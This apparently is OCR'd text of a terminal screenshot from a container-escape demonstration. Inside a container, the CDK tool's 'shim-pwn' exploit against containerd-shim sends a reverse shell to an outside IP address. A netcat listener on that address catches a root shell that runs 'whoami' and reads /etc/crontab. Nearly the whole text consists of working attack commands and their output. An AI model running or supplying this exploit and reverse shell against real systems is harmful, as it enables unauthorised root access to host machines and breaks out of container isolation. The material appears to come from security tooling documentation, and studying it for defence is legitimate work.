 root@iZhp34x4c44o1qp15cj5zpZ: /
⌥⌘3
root@iZhp34x4c44o1qp15cj5zpZ:/# ps
PID TTY TIME CMD
1 pts/0 00:00:00 bash
16 pts/0 00:00:00 ps
root@iZhp34x4c44o1qp15cj5zpZ:/# ./cdk_linux_amd64 run shim-pwn 47.104.151.168 111
2020/12/14 10:44:12 tring to spawn shell to 47.104.151.168:111
2020/12/14 10:44:12 try socket: @/containerd-shim/d3a77edfd83027702cd3729b742449d1aefd954729
c694bd06b41105e59824b4.sock
root@iZm5e2j0c7uyhhfks6bvmgZ: ~ (ssh) ⌘1
root@iZm5e2j0c7uyhhfks6bvmgZ: ~ (ssh) ⌘2
root@iZm5e2j0c7uyhhfks6bvmgZ:~# nc -lvp 111
Listening on [0.0.0.0] (family 0, port 111)
Connection from [39.104.80.49] port 111 [tcp/sunrpc] accepted (family 2, sport 44430)
bash: cannot set terminal process group (6520): Inappropriate ioctl for device
bash: no job control in this shell
<d408fd528bd9c395dc15ba61c5decfc939f609/merged/tmp# whoami
whoami
root
<d408fd528bd9c395dc15ba61c5decfc939f609/merged/tmp# cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly
)